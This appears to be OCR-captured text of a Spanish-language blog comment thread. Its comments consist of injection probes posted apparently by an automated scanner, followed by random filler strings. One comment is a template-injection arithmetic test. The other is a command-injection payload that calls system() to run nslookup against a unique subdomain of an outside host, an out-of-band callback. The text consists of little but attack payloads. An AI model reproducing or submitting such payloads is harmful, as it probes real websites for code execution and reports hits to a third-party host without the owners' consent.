
XjlNbNaw{{=682959930438-
2122731250}}
el 5 enero, 2026 a las 1:10 pm
Permalink
KCTxmcBAbmCLELZmxXujoqGGBePGME
XjlNbNaw{system('nslookup -q=ptr
d5d1hfe6ujds72ovnt804tkbwxu6kwot3.b.b
xdnso.cc')}
el 5 enero, 2026 a las 1:11 pm
Permalink
KCTxmcBAbmCLELZmxXujoqGGBePGME